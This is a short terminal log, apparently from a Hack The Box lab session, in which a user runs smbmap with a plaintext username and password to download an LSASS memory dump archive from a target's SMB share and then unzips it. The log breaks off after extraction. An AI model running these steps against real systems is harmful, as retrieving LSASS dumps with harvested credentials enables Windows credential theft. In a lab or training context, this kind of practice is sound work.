 rtt min/avg/max/mdev = 8.484/8.624/8.834/0.092 ms
┌─[us-dedivip-1]─[10.10.14.235]─[hnathan26@htb-vgs0prfo4z]─[~]
└──╼ [★]$ smbmap -H 10.129.229.17 -u "audit2020" -p "hackyou@123" --download "forensic\memory_analysis\lsass.zip"
[+] Starting download: forensic\memory_analysis\lsass.zip (41936098 bytes)
[+] File output to: /home/hnathan26/10.129.229.17-forensic_memory_analysis_lsass.zip
┌─[us-dedivip-1]─[10.10.14.235]─[hnathan26@htb-vgs0prfo4z]─[~]
└──╼ [★]$ ls
10.129.229.17-forensic_memory_analysis_lsass.zip  Desktop  my_data  Templates  user.list
┌─[us-dedivip-1]─[10.10.14.235]─[hnathan26@htb-vgs0prfo4z]─[~]
└──╼ [★]$ unzip 10.129.229.17-forensic_memory_analysis_lsass.zip
Archive:  10.129.229.17-forensic_memory_analysis_lsass.zip
  inflating: lsass.DMP               ls